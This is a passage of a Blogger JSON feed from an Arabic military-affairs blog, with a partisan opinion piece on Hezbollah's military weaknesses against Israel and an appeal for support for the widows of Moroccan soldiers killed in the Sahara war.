الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل 